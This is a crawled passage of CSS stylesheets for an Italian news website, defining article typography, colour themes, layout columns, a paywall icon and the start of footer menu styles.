.vc_txt_l .ora_pubblicazione {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: uppercase; }
.vc_txt_l .vc_link_button a {
  font-size: 0.9473684211em;
  line-height: 1.1666666667em;
  font-weight: 500;
  padding: 0 10px; }

/*-----------------End-----------------*/
/*-----------------vc_txt_m-----------------*/
/* */
.vc_txt_m .occhiello,
.vc_txt_m .occhiello_articolo,
.vc_txt_m .sezione {
  font-size: 0.6842105263em;
  line-height: 1.5384615385em;
  font-weight: normal;
  text-rendering: geometricPrecision; }
.vc_txt_m .titolo {
  font-family: Georgia, Times, serif;
  font-size: 1em;
  line-height: 1.1578947368em;
  font-weight: 700;
  text-rendering: geometricPrecision; }
.vc_txt_m .sottotitolo,
.vc_txt_m .sommario_articolo,
.vc_txt_m .sommario {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: 300;
  text-rendering: geometricPrecision; }
.vc_txt_m .correlati {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: normal; }
.vc_txt_m .testo {
  font-size: 0.6842105263em;
  line-height: 1.3076923077em;
  font-weight: 300; }
.vc_txt_m .autore {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: initial; }
.vc_txt_m .ora_pubblicazione {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: uppercase; }
.vc_txt_m .vc_link_button a {
  font-size: 0.9473684211em;
  line-height: 1.1666666667em;
  font-weight: 500;
  padding: 0 10px; }

/*-----------------End-----------------*/
/*-----------------vc_txt_s-----------------*/
.vc_txt_s .occhiello,
.vc_txt_s .occhiello_articolo,
.vc_txt_s .sezione {
  font-size: 0.6842105263em;
  line-height: 1.5384615385em;
  font-weight: normal;
  text-rendering: geometricPrecision; }
.vc_txt_s .titolo {
  font-family: Georgia, Times, serif;
  font-size: 0.8421052632em;
  line-height: 1.25em;
  font-weight: 700;
  text-rendering: geometricPrecision; }
.vc_txt_s .sottotitolo,
.vc_txt_s .sommario_articolo,
.vc_txt_s .sommario {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: 300;
  text-rendering: geometricPrecision; }
.vc_txt_s .correlati {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: normal; }
.vc_txt_s .testo {
  font-size: 0.6842105263em;
  line-height: 1.3076923077em;
  font-weight: 300; }
.vc_txt_s .autore {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: initial; }
.vc_txt_s .ora_pubblicazione {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: uppercase; }
.vc_txt_s .vc_link_button a {
  font-size: 0.9473684211em;
  line-height: 1.1666666667em;
  font-weight: 500;
  padding: 0 10px; }

/*-----------------vc_txt_xs-----------------*/
/*----------------- non usato -----------------*/
.vc_txt_xs .occhiello,
.vc_txt_xs .occhiello_articolo,
.vc_txt_xs .sezione {
  font-size: 0.6842105263em;
  line-height: 1.3076923077em;
  font-weight: normal;
  text-rendering: geometricPrecision; }
.vc_txt_xs .titolo {
  font-family: Georgia, Times, serif;
  font-size: 0.7894736842em;
  line-height: 1.3333333333em;
  font-weight: 600;
  text-rendering: geometricPrecision; }
.vc_txt_xs .sottotitolo,
.vc_txt_xs .sommario_articolo,
.vc_txt_xs .sommario {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: 300;
  text-rendering: geometricPrecision; }
.vc_txt_xs .correlati {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: normal; }
.vc_txt_xs .testo {
  font-size: 0.6842105263em;
  line-height: 1.3076923077em;
  font-weight: 300; }
.vc_txt_xs .autore {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: initial; }
.vc_txt_xs .ora_pubblicazione {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: uppercase; }
.vc_txt_xs .vc_link_button a {
  font-size: 0.9473684211em;
  line-height: 1.1666666667em;
  font-weight: 500;
  padding: 0 10px; }

/*-----------------vc_article-----------------*/
.vc_article .num_commenti,
.vc_article .social {
  font-size: 0.7894736842em;
  line-height: 1.3333333333em;
  text-rendering: geometricPrecision; }
.vc_article .autore,
.vc_article .author_name_value {
  font-size: 0.7894736842em;
  line-height: 1.3333333333em;
  font-weight: 600;
  text-transform: uppercase;
  text-rendering: geometricPrecision; }
.vc_article .author_email {
  font-size: 0.6578947368em;
  line-height: 1.6em;
  font-weight: 300;
  font-style: italic;
  text-transform: uppercase;
  text-rendering: geometricPrecision; }
.vc_article .ora_pubblicazione {
  font-size: 0.8421052632em;
  line-height: 1.25em;
  font-weight: normal;
  text-transform: uppercase;
  text-rendering: geometricPrecision; }
.vc_article .vc_section,
.vc_article .vc_tags {
  font-size: 0.6842105263em;
  line-height: 1.5384615385em;
  font-weight: bold;
  text-transform: uppercase;
  text-rendering: optimizeLegibility; }
.vc_article .occhiello,
.vc_article .occhiello_articolo,
.vc_article .sezione {
  font-size: 0.8421052632em;
  line-height: 1.125em;
  font-weight: 500;
  text-transform: uppercase; }
.vc_article .vc_story_telling_title,
.vc_article .titolo {
  font-family: Georgia, Times, serif;
  font-size: 2.6315789474em;
  line-height: 1.06em;
  font-weight: bold;
  text-rendering: geometricPrecision; }
.vc_article .sottotitolo {
  font-size: 1.2105263158em;
  line-height: 1.2173913043em;
  font-weight: normal;
  text-rendering: geometricPrecision; }
.vc_article .sommario_articolo,
.vc_article .sommario {
  font-size: 1.2105263158em;
  line-height: 1.2173913043em;
  font-weight: 300;
  font-style: italic;
  text-rendering: geometricPrecision; }
.vc_article .vc_story_telling_text,
.vc_article .testo {
  font-size: 1em;
  line-height: 1.5263157895em;
  font-weight: normal; }
  .vc_article .vc_story_telling_text a,
  .vc_article .testo a {
    text-decoration: underline; }

/*-----------------Article Preview Related----------------------*/
/*@import 'partials/related'; */
/*-----------------Story telling-----------------*/
.vc_story_telling_nav {
  font-weight: bold; }
  .vc_story_telling_nav li {
    cursor: pointer; }

.vc_story_telling_link {
  font-style: italic;
  text-transform: uppercase;
  text-decoration: underline;
  cursor: pointer; }

.vc_story_telling_pagination {
  margin-top: 15px;
  padding: 15px 10px 10px 10px;
  display: table;
  background: #ededed;
  color: #808080; }
  .vc_story_telling_pagination .btn {
    padding: 6px 12px; }
  .vc_story_telling_pagination .vc_prev a,
  .vc_story_telling_pagination .vc_next a {
    color: #212121; }
  .vc_story_telling_pagination a:hover {
    color: #212121; }
  .vc_story_telling_pagination .vc_label_pagination {
    font-weight: bold; }

/*-----------------End-----------------*/
/*-----------------vc_theme_default-----------------*/
.vc_theme_default .occhiello_articolo,
.vc_theme_default .occhiello,
.vc_theme_default .sezione {
  color: #0166AC; }
  .vc_theme_default .occhiello_articolo a,
  .vc_theme_default .occhiello a,
  .vc_theme_default .sezione a {
    color: inherit; }
.vc_theme_default .vc_section,
.vc_theme_default .vc_tags {
  color: #0166AC; }
  .vc_theme_default .vc_section p,
  .vc_theme_default .vc_tags p {
    display: inline-block;
    margin: 0 1px; }
  .vc_theme_default .vc_section a,
  .vc_theme_default .vc_tags a {
    color: #0166AC;
    text-decoration: none; }
    .vc_theme_default .vc_section a:hover,
    .vc_theme_default .vc_tags a:hover {
      color: #23527c; }
.vc_theme_default .titolo {
  color: #212121; }
  .vc_theme_default .titolo a {
    color: inherit;
    text-decoration: none; }
    .vc_theme_default .titolo a:hover {
      color: #23527c; }
.vc_theme_default .autore_articolo,
.vc_theme_default .autore {
  color: #808080; }
  .vc_theme_default .autore_articolo a,
  .vc_theme_default .autore a {
    color: inherit;
    text-decoration: none; }
.vc_theme_default .ora_pubblicazione {
  color: #808080; }
.vc_theme_default .sottotitolo,
.vc_theme_default .sommario {
  color: #212121;
  text-decoration: none; }
  .vc_theme_default .sottotitolo a,
  .vc_theme_default .sommario a {
    color: inherit;
    text-decoration: none; }
.vc_theme_default .testo {
  color: #212121; }
.vc_theme_default .correlati a,
.vc_theme_default .testo a {
  color: #0166AC; }
.vc_theme_default .comments a,
.vc_theme_default .comment_article a,
.vc_theme_default .social a {
  color: #0166AC;
  text-decoration: none; }
.vc_theme_default .comment_article a:before,
.vc_theme_default .comments:before {
  color: #0166AC; }
.vc_theme_default .comments a:hover,
.vc_theme_default .comment_article a:hover,
.vc_theme_default .sezione a:hover {
  text-decoration: underline; }
.vc_theme_default .didascalia {
  color: #808080; }

/*-----------------End-----------------*/
/*-----------------vc_theme_variant-----------------*/
.vc_theme_variant .occhiello_articolo,
.vc_theme_variant .occhiello,
.vc_theme_variant .sezione {
  color: #ffffff; }
  .vc_theme_variant .occhiello_articolo a,
  .vc_theme_variant .occhiello a,
  .vc_theme_variant .sezione a {
    color: inherit; }
.vc_theme_variant .vc_section,
.vc_theme_variant .vc_tags {
  color: #0166AC; }
  .vc_theme_variant .vc_section p,
  .vc_theme_variant .vc_tags p {
    display: inline-block;
    margin: 0 1px; }
  .vc_theme_variant .vc_section a,
  .vc_theme_variant .vc_tags a {
    color: #0166AC;
    text-decoration: none; }
    .vc_theme_variant .vc_section a:hover,
    .vc_theme_variant .vc_tags a:hover {
      color: #23527c; }
.vc_theme_variant .titolo {
  color: #ffffff; }
  .vc_theme_variant .titolo a {
    color: inherit;
    text-decoration: none; }
    .vc_theme_variant .titolo a:hover {
      color: #23527c; }
.vc_theme_variant .autore_articolo,
.vc_theme_variant .autore {
  color: #808080; }
  .vc_theme_variant .autore_articolo a,
  .vc_theme_variant .autore a {
    color: inherit;
    text-decoration: none; }
.vc_theme_variant .ora_pubblicazione {
  color: #808080; }
.vc_theme_variant .sottotitolo,
.vc_theme_variant .sommario {
  color: #212121;
  text-decoration: none; }
  .vc_theme_variant .sottotitolo a,
  .vc_theme_variant .sommario a {
    color: inherit;
    text-decoration: none; }
.vc_theme_variant .testo {
  color: #212121; }
.vc_theme_variant .correlati a,
.vc_theme_variant .testo a {
  color: #0166AC; }
.vc_theme_variant .comments a,
.vc_theme_variant .comment_article a,
.vc_theme_variant .social a {
  color: #0166AC;
  text-decoration: none; }
.vc_theme_variant .comment_article a:before,
.vc_theme_variant .comments:before {
  color: #0166AC; }
.vc_theme_variant .comments a:hover,
.vc_theme_variant .comment_article a:hover,
.vc_theme_variant .sezione a:hover {
  text-decoration: underline; }
.vc_theme_variant .didascalia {
  color: #808080; }

/*-----------------End-----------------*/
/*-----------------vc_theme_light-----------------*/
.vc_theme_light .occhiello_articolo,
.vc_theme_light .occhiello,
.vc_theme_light .sezione {
  color: #808080; }
  .vc_theme_light .occhiello_articolo a,
  .vc_theme_light .occhiello a,
  .vc_theme_light .sezione a {
    color: inherit; }
.vc_theme_light .vc_section,
.vc_theme_light .vc_tags {
  color: #0166AC; }
  .vc_theme_light .vc_section p,
  .vc_theme_light .vc_tags p {
    display: inline-block;
    margin: 0 1px; }
  .vc_theme_light .vc_section a,
  .vc_theme_light .vc_tags a {
    color: #0166AC;
    text-decoration: none; }
    .vc_theme_light .vc_section a:hover,
    .vc_theme_light .vc_tags a:hover {
      color: #23527c; }
.vc_theme_light .titolo {
  color: #fff; }
  .vc_theme_light .titolo a {
    color: inherit;
    text-decoration: none; }
    .vc_theme_light .titolo a:hover {
      color: #23527c; }
.vc_theme_light .autore_articolo,
.vc_theme_light .autore {
  color: #808080; }
  .vc_theme_light .autore_articolo a,
  .vc_theme_light .autore a {
    color: inherit;
    text-decoration: none; }
.vc_theme_light .ora_pubblicazione {
  color: #808080; }
.vc_theme_light .sottotitolo,
.vc_theme_light .sommario {
  color: #fff;
  text-decoration: none; }
  .vc_theme_light .sottotitolo a,
  .vc_theme_light .sommario a {
    color: inherit;
    text-decoration: none; }
.vc_theme_light .testo {
  color: #212121; }
.vc_theme_light .correlati a,
.vc_theme_light .testo a {
  color: #0166AC; }
.vc_theme_light .comments a,
.vc_theme_light .comment_article a,
.vc_theme_light .social a {
  color: #0166AC;
  text-decoration: none; }
.vc_theme_light .comment_article a:before,
.vc_theme_light .comments:before {
  color: #0166AC; }
.vc_theme_light .comments a:hover,
.vc_theme_light .comment_article a:hover,
.vc_theme_light .sezione a:hover {
  text-decoration: underline; }
.vc_theme_light .didascalia {
  color: #808080; }

/*-----------------vc_theme_article-----------------*/
.vc_theme_article .occhiello_articolo,
.vc_theme_article .occhiello,
.vc_theme_article .sezione {
  color: #0166AC; }
  .vc_theme_article .occhiello_articolo a,
  .vc_theme_article .occhiello a,
  .vc_theme_article .sezione a {
    color: inherit; }
.vc_theme_article .vc_section,
.vc_theme_article .vc_tags {
  color: #0166AC; }
  .vc_theme_article .vc_section a,
  .vc_theme_article .vc_tags a {
    color: inherit;
    text-decoration: none; }
    .vc_theme_article .vc_section a:hover,
    .vc_theme_article .vc_tags a:hover {
      color: #0166AC; }
.vc_theme_article .titolo {
  color: #212121; }
  .vc_theme_article .titolo a {
    color: inherit;
    text-decoration: none; }
.vc_theme_article .autore_articolo,
.vc_theme_article .autore {
  color: #0166AC; }
  .vc_theme_article .autore_articolo a,
  .vc_theme_article .autore a {
    color: inherit;
    text-decoration: none; }
    .vc_theme_article .autore_articolo a:hover,
    .vc_theme_article .autore a:hover {
      color: #0166AC; }
.vc_theme_article .ora_pubblicazione {
  color: #808080; }
.vc_theme_article .sottotitolo,
.vc_theme_article .sommario {
  color: #212121;
  text-decoration: none; }
  .vc_theme_article .sottotitolo a,
  .vc_theme_article .sommario a {
    color: inherit;
    text-decoration: none; }
.vc_theme_article .testo {
  color: #212121; }
.vc_theme_article .correlati a,
.vc_theme_article .testo a {
  color: #0166AC; }
  .vc_theme_article .correlati a:hover,
  .vc_theme_article .testo a:hover {
    color: #23527c; }
.vc_theme_article .comments a,
.vc_theme_article .comment_article a,
.vc_theme_article .social a {
  color: #212121;
  text-decoration: none; }
.vc_theme_article .comment_article a:before,
.vc_theme_article .comments:before {
  color: #0166AC; }
.vc_theme_article .comments a:hover,
.vc_theme_article .comment_article a:hover,
.vc_theme_article .sezione a:hover {
  text-decoration: underline; }
.vc_theme_article .didascalia {
  color: #808080; }

/*---------------------Settings-----------------------*/
.ghost_container {
  float: left;
  clear: left; }

.vc_color_default {
  /*dark-grey*/
  color: #212121; }
  .vc_color_default:hover {
    color: #0166AC; }

.vc_p0 {
  padding: 0; }

.vc_p20 {
  padding: 20px; }

.vc_pr_0 {
  padding-right: 0; }

.vc_p15 {
  padding: 15px; }

.vc_pt_pb_15 {
  padding-top: 15px;
  padding-bottom: 15px; }

.vc_pt_pb_35 {
  padding: 35px 0; }

.vc_pb_30 {
  padding: 0 0 30px 0; }

.vc_mt_0 {
  margin-top: 0px !important; }

.vc_mt_10 {
  margin-top: 10px !important; }

.vc_mt_20 {
  margin-top: 20px !important; }

.vc_mt_30 {
  margin-top: 30px !important; }

.vc_reset_border {
  border: 0 !important; }

/* BACKGROUND */
.vc_bg_black {
  background: #000; }

.vc_bg_white {
  background: #fff; }

.vc_bg_blue {
  background: #0166AC; }

.vc_bg_light-blue {
  background: #23527c; }

.vc_bg_extra-light-blue{
  background: #B3D1E6; }

.vc_bg_light-grey {
  background: #f1f1f1; }

.vc_bg_grey {
  background: #808080; }

.vc_bg_mid-grey{
  background: #424242; }

.vc_bg_dark-grey {
  background: #212121; }

/* BORDER */
.vc_bt_black {
  border-top: 1px solid #000 !important; }

.vc_bb_black {
  border-bottom: 1px solid #000 !important; }

.vc_bt_grey {
  border-top: 1px solid #808080 !important; }
  
.vc_bb_medium_grey {
    border-bottom: 1px solid #cccccc !important;
}
.vc_bb_grey {
  border-bottom: 1px solid #808080 !important; }

.vc_bt_white {
  border-top: 1px solid #fff !important; }

.vc_bb_white {
  border-bottom: 1px solid #fff !important; }

.vc_bt_2_grey {
  border-top: 2px solid #808080 !important; }

.vc_bt_light-grey {
  border-top: 1px solid #a09e9e !important; }

.vc_bb_light-grey {
  border-bottom: 1px solid #a09e9e !important; }

.vc_bt_dark-grey {
  border-top: 1px solid #212121 !important; }

.vc_bb_dark-grey {
  border-bottom: 1px solid #212121 !important; }

.vc_bt_bb_grey {
  border-top: 1px solid #CBCBCB !important;
  border-bottom: 1px solid #CBCBCB !important; }

.vc_br_blue{
  border-right: 1px solid #0166AC !important; }

.vc_bl_blue{
  border-left: 1px solid #0166AC !important; }


.vc_z2 {
  z-index: 2 !important;
  position: relative; }

.vc_z3 {
  z-index: 3 !important;
  position: relative; }

.vc_z8 {
  z-index: 8 !important;
  position: relative; }

.vc_z10 {
  z-index: 10 !important;
  position: relative; }

.vc_bold {
  font-weight: bold; }

/*--- OCCHIELLO TITOLO / TEXTEDIT ---*/
.occhiello_titolo .vc_occhiello_titolo,
.vc_textedit_title_block {
  float: left;
  clear: left;
  width: 100%;
  position: relative; }

.vc_occhiello_titolo,
.vc_textedit_title_block .text {
  float: left;
  clear: left;
  width: 100%;
  text-align: left;
  position: relative;
  font-size: 1.5263157895em;
  line-height: 1em;
  font-weight: 500;
  color: #0166AC;
  border-color: #0166AC;
  text-transform:uppercase;
  padding-bottom: 13px;
  border-bottom: 1px solid #212121;
  }

.vc_occhiello_titolo.vc_small,
.vc_textedit_title_block.vc_small .text {
  font-size: 0.9473684211em;
  line-height: 1em;
  font-weight: 500;
  text-transform: uppercase;
  }

.occhiello_titolo .vc_occhiello_blue,
.vc_occhiello_blue .text {
  color: #0166AC; 
  border-color: #0166AC; 
  }

.occhiello_titolo .vc_occhiello_white,
.vc_occhiello_white .text {
  color: #ffffff; 
  border-color: #ffffff; 
  }

/*--- SECTION LINK ---*/
.vc_section_link {
  float: left;
  clear: left;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  font-size: 0.75em;
  line-height: 1.2em;
  font-weight: normal;
  color: #212121;
  border-top: 1px solid #cccccc;
  position: relative;
  }

.vc_section_link a {
  color: #212121;
  width: auto;
  padding: 5px 30px;
  border: 1px solid #212121;
  position: relative;
  float: left;
  clear: left;
  }
.vc_section_link .testo_link {
    float: left;
    clear: left;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 15px 0;
}
.cont_padding_article {
    margin: auto;
    padding: 20px 100px;
    float: left;
    max-width: 982px;
} 
.vc_section_link a:hover {
  text-decoration: none;
  color: #0087C1; }

.vc_section_link a:after {
  content: "\e649";
  font-family: "themify" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  line-height: 1em;
  /*float: right;*/
  color: #212121;
  margin-left: 10px; }

.vc_section_link.vc_light a {
  color: #ffffff;
  border: 1px solid #ffffff;
  }
.vc_section_link a:hover {
  text-decoration: none;
  color: #0087C1; }
.vc_section_link a:after {
  color: #ffffff; }

/* CUSTOM SHOP CARD */
.vc_card {
  float: left;
  clear: left;
  background: #fff;
  width: 100%;
  border-radius: 10px;
  box-shadow: 0 0 10px 1px #ccc;
  margin: 0;
  padding: 30px 25px;
  position: relative;
  text-align: center;
  /*min-height: 565px;*/
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  overflow: hidden; }

.vc_card.vc_special {
  background: #f2f2f2; }

.vc_card span.featured {
  width: 200px;
  position: absolute;
  top: 18px;
  right: -68px;
  transform: rotate(45deg);
  z-index: 1;
  font-size: 14px;
  padding: 1px 0 3px 0;
  background: #23527c;
  color: #fff; }

/* DEFAULT BANNER SIZE*/
/*.banner_big_footer_990x250 {
    min-width: 990px;
    min-height: 250px;
}

.banner_leaderboard_1_728x90,
.banner_leaderboard_2_728x90,
.banner_leaderboard_3_728x90,
.banner_leaderboard_4_728x90,
.banner_leaderboard_5_728x90,
.banner_leaderboard_autopromo_728x90 {
    min-width: 728px;
    min-height: 90px;
}

.banner_rectangle_1_300x250,
.banner_rectangle_2_300x250,
.banner_rectangle_3_300x250,
.banner_rectangle_4_300x250,
.banner_rectangle_5_300x250,
.banner_rectangle_6_300x250,
.banner_rectangle_autopromo_300x250,
.banner_rectangle_autopromo_300x250_2 {
    min-width: 300px;    
    min-height: 250px;
}




.banner_super_leaderboard_1_990x110{
    min-width: 990px;    
    min-height: 110px;    
}


.banner_mobile_leaderboard_1_320x50,
.banner_mobile_leaderboard_2_320x50 {
    min-width: 320px;    
    min-height: 50px; 
}


.banner_mobile_ticker_1_300x70 {
    min-width: 300px;    
    min-height: 70px; 
}*/
/*Paywall Icon*/
.paywall_icon {
  float: left;
  clear: left;
  width: auto;
  position: relative;
  z-index: 999; }

.vc_txt_xl .paywall_icon:before,
.vc_txt_l .paywall_icon:before,
.vc_txt_m .paywall_icon:before {
  display: inline-block;
  position: absolute;
  content: "";
  z-index: 1;
  top: 0;
  left: 0;
  border-top: 70px solid #0166AC;
  border-right: 70px solid transparent; }

.vc_txt_xl .paywall_icon:after,
.vc_txt_l .paywall_icon:after,
.vc_txt_m .paywall_icon:after {
  content: " ";
  width: 35px;
  height: 35px;
  background-image: url(../images/ROM-icon_paywall.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 35px;
  padding: 0px;
  text-align: center;
  z-index: 1;
  position: absolute;
  top: 0px;
  left: 5px; }

.vc_txt_s .paywall_icon:before,
.vc_txt_xs .paywall_icon:before {
  display: inline-block;
  position: absolute;
  content: "";
  z-index: 1;
  top: 0;
  left: 0;
  border-top: 55px solid #0166AC;
  border-right: 55px solid transparent; }

.vc_txt_s .paywall_icon:after,
.vc_txt_xs .paywall_icon:after {
  content: " ";
  width: 25px;
  height: 25px;
  background-image: url(../images/ROM-icon_paywall.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;
  padding: 0px;
  text-align: center;
  z-index: 1;
  position: absolute;
  top: 7px;
  left: 5px; }
  

/*-----------------End-----------------*/
/*---------------- Portrait phones and smaller ---------------------------*/
/*-----------------End-----------------*/
/*---------------- Portrait phones and smaller ---------------------------*/
@media (max-width: 480px) {
  #confirmBox {
    margin-left: -50% !important;
    width: 100% !important; } }
/*-----------------Drag_and_drop------------------*/
.drag_and_drop .toolbar_container {
  z-index: 999999; }

/*# sourceMappingURL=style_site.css.map */


.riga_full {
    float: left;
    width: 100%;
    padding-bottom: 15px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
}
.col_sx_abbonamenti {
    float:left;
    margin-right:10.5px;
    width:471px;
}
.col_dx_abbonamenti {
    float:left;
    margin-left:10.5px;
    width:471px;
}
.it_cont_990 {
    margin: 0px auto 0 auto;
    padding: 10px 10px 0px 10px;
    width: 983px;
    max-width: 983px;
    background: #fff;
    display: table;
    position: relative;
    z-index: 94;
    
}
.riga_head_top {
    float: left;
    width: 100%;
    /* border-top: 3px solid #CDCFD1; */
    border-bottom: 2px solid #CDCFD1;
    padding: 0px 0px 7px 0px;

}.head_col_sx {
    float: left;
    width: 241px;
    min-width: 241px;
}
.head_col_mid {
    float: left;
    width: 481px;

}
.head_col_dx {
    float: left;
    width: 241px;
}
.head_col_sx2 {
    float: left;
    width: 241px;
    min-width: 241px;
    min-height: 50px;
}
.head_col_mid2 {
    float: left;
    width: 481px;
    flex-flow: row;
    flex: 0 auto;
    justify-content: center;
    align-items: center;
    display: flex;
}
.head_col_dx2 {
    float: left;
    width: 241px;
    flex-flow: column;
    flex: 0 auto;
    justify-content: flex-end;
    align-items: end;
    display: flex;
}
.riga_logo {
    float: left;
    width: 100%;
    padding:12px 0px;
}
.riga_head_bot {
    float: left;
    width: 100%;
    padding: 0px 0px;
    margin-bottom: 0px;
    border-top: 1px solid #A0BAC6;
    border-bottom: 1px solid #A0BAC6;
    min-height: 35px;
    max-height: 35px;
    background: #204b75;
    z-index: 97;
    position: sticky;
    top: 0;
}
.riga_head_bot_2 {
    float: left;
    width: 100%;
    padding: 0px 0px;
    margin-bottom: 25px;
    border-bottom: 3px solid #d3d3d3;
    min-height: 35px;
    max-height: 35px;
}

.cont_est_footer {
    float:left;
    width:100%;
    background:#E8EAE9;
    border-top:20px solid #204B75;
    padding-top: 35px;
    margin-top:40px;
}

.riga_menu1 {
    float: left;
    width: 100%;
    border-top:3px solid #CDCFD1;
    border-bottom: 3px solid #CDCFD1;
    padding:0px 0px;

}
.main_col_sx {
    float:left;
    width: 635px;
    margin-right: 10px;
    
}
.main_col_dx {
    float:right;
    width:307px;
    margin-left: 10px;
    
}
.main_col_dx_inverted {
float: left;
    width: 318px;
    /* margin-right: 10px; */
    /* padding-right: 10px; */
    border-right: 1px dotted black;
    
}
.main_col_dx_inverted_dx {
    float:left;
    width:307px;
    margin-left: 10px;
    
}
.main_col_sx_inverted {
    float:left;
    width: 635px;
    margin-left: 10px;
    
}
.section_col_sx {
    float: left;
    width: 471px;
    margin-right: 10.5px;
}
.section_col_dx {
    float: left;
    width: 471px;
    margin-left: 10.5px;
}

.vc_card_abbonamenti {
    float: left;
    clear: left;
    background: #fff;
    width: 100%;
    border-radius: 0px;
    box-shadow: 0 0 10px 1px #ccc;
    margin: 0;
    padding: 0px 0px;
    position: relative;
    text-align: center;
    /* min-height: 565px; */
    /* display: flex; */
    /* flex-direction: column; */
    /* justify-content: space-between; */
    overflow: hidden;
    height: 100%;
}
.vc_cont_flex {
    width: 100%;
    padding: 15px;
    border-top: 1px solid #ccc;
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.col_split {
    float:left;
    width:307px;
}
.col_split_sx {
    float:left;
    width:307px;
    margin-right:10px;
}
.col_split_dx {
    float: left;
    width: 318px;
    padding-left: 10px;
    border-left: 1px dotted black;
    
}
.main_article {
    float:left;
    width:100%;
    clear:left;
}
.articolo_col_sx {
    float:left;
    width:300px;
    min-height:100px;
}
.articolo_col_mid {
    float:left;
    width:615px;
    margin-left: 15px;
}

.cont_footer {
   
    /*width: 100%;*/
    background: #DFE4E5;
    /* border-top: 3px solid; */
    border-top: 3px solid #60787D;
    border-bottom: 3px solid #60787D;
    padding: 30px 0 10px 0;
}
.cont_tavola {
   
    /*width: 100%;*/
    background: #ffddd3;
    /* border-top: 3px solid; */
    padding: 0px 0 10px 0;
    margin-bottom:25px;
}
hr
 {
    margin-top: 0px;
    margin-bottom: 20px;
    border: 0;
    border-top: 0.5px solid #000000;
    float: left;
    width: 100%;
    height: 0.5px;
}
.vc_logo_indice {
        margin-top: 13px;
 float:left;
    width: 300px;
    text-align: left;
}
.vc_logo_indice a{
float:left; 
 
}

.vc_logo_indice img {
    margin:0px;
    padding:0px;
    text-decoration:none;
    border:0px;
    height:auto;
    width: 300px;
}

.riga_full_v2 {
    float: left;
    width: 100%;
    padding-bottom: 15px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    justify-content: space-between;
}





@media (min-width: 700px) and (max-width: 1279px) {
 body {
    padding: 0 10px;
   /* display:table;
    overflow-x: hidden;*/
} 
.cont_footer {
    float: left;
   
}
/*
.main_col_sx {
        width: 68%;
}*/
}

.vc_bg_gradient_newsstand_app {
    float: left;
    clear: left;
    width: 100%;
    background: #ccc;
    /* padding-top: 20px; */
    background: linear-gradient(180deg, #ffffff 0%, #204b756e 45%, #204b75 100%);
    border-bottom: 5px solid #204b75;
    margin-bottom: 15px;
}
.vc_newsstand_app {
    margin: 0 0 0 0;
    float: left;
    clear: left;
    width: 100%;
    position: relative;
    padding: 15px;
    display: flex;
    flex-direction: column;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ildubbio.news/css/il_dubbio_footer_css.jsp?v=1765528013753
body_size: 905
content:

/*---menu_footerr2*/
.menu_footerr2 {
    margin:0;
    padding:0px 0 20px 30px;
    float:left;
    position:relative;
    width:250px;
}
.CONT_EST_FOOTER2 {
    float:left;
    width:250px;
    position:relative;
}
.iubenda-cs-preferences-link {
    position: absolute;
    bottom: -10px;
    right: 49px;
    margin: 0 0px 5px 0;
    padding: 0;
    list-style: none;
    float: left;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    font-size: 16px;
    line-height: 24px;
    color: #666;
}
.iubenda-cs-preferences-link,
.iubenda-cs-preferences-link:hover,
.iubenda-cs-preferences-link:active,
.iubenda-cs-preferences-link:focus{
    position: absolute;
    bottom: -10px;
    right: 49px;
    margin: 0 0px 5px 0;
    padding: 0;
    list-style: none;
    float: left;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    font-size: 16px;
    line-height: 24px;
    color: #666666;
}
.menu_footerr2 .menu_1 {
    margin:0px 0 0 0px;
    padding:0;
    float:left;
    list-style:none;
 width: 100%;
 /*-webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;*/

}
.menu_footerr2 .menu_1 li {
    margin:0 0px 10px 0;
    padding:0;
    width:100%;
    list-style:none;
    float:left;
    text-align: left;
